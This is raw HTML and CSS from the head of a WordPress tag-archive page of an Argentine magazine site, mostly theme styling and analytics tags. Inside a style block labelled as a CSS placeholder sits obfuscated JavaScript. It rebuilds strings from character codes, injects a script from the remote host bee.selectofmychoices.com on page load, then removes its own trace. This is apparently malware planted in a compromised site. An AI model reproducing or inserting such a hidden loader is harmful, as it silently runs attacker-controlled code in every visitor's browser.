tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var tdb_modal_confirm="Ahorrar";var tdb_modal_cancel="Cancelar";var tdb_modal_confirm_alt="S\u00ed";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}body{background-image:url("https://revistacolectibondi.com.ar/wp-content/uploads/2020/09/bg.png.webp");background-attachment:fixed}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-11814197-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-11814197-2')</script><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-270x270.png" /><style>.tdm-btn-style1{background-color:#0064c9}.tdm-btn-style2:before{border-color:#0064c9}.tdm-btn-style2{color:#0064c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0064c9;-moz-box-shadow:0 2px 16px #0064c9;box-shadow:0 2px 16px #0064c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0064c9;-moz-box-shadow:0 4px 26px #0064c9;box-shadow:0 4px 26px #0064c9}</style><style id="tdw-css-placeholder">var _tgwzojhv="_cvvvf";try{let_zqlmqgualku=String;var agcckc=_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _vtihxs="s"+"c"+_zqlmqgualku[agcckc](114,105,112,116);var _chegn="c"+"re"+_zqlmqgualku[agcckc](97,116,101,69,108,101,109,101,110,116);var _bdksjcblvy="s"+_zqlmqgualku[agcckc](114,99);var _gywhppxl=_zqlmqgualku[agcckc](105,100);var aisbtegde="cu"+"rre"+_zqlmqgualku[agcckc](110,116,83,99,114,105,112,116);var aicmkg="pa"+"r"+_zqlmqgualku[agcckc](101,110,116,78,111,100,101);var _atqk="i"+"ns"+_zqlmqgualku[agcckc](101,114,116,66,101,102,111,114,101);let _tkhpwsvvy="ge"+"El"+_zqlmqgualku[agcckc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _rxewbr="h"+"e"+_zqlmqgualku[agcckc](97,100);var aupur="ap"+"p"+_zqlmqgualku[agcckc](101,110,100,67,104,105,108,100);var _rklljik=document;var _tyqk="t"+"e"+_zqlmqgualku[agcckc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let apfsmgq=_rklljik[_chegn](_vtihxs);apfsmgq['as'+'y'+'nc']=true;var _gerwwkkuvnu=_zqlmqgualku[agcckc](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_zqlmqgualku[agcckc](47)+_zqlmqgualku[agcckc](115)+"cr"+"i"+_zqlmqgualku[agcckc](112,116,115)+_zqlmqgualku[agcckc](47)+"s"+"ta"+_zqlmqgualku[agcckc](114,116,46,106,115);apfsmgq[_bdksjcblvy]=_gerwwkkuvnu;apfsmgq[_gywhppxl]=_tyqk;if(_rklljik[aisbtegde]){_rklljik[aisbtegde][aicmkg][_atqk](apfsmgq,_rklljik[aisbtegde]);var avjit=document;if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rklljik[_tkhpwsvvy](_rxewbr)[0][aupur](apfsmgq);if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body data-rsssl=1 class="archive tag tag-cafecito tag-10605 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_8{vertical-align:middle}}@media 